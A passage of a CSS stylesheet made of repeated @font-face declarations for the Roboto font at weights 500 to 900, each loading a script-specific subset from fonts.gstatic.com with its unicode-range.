  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
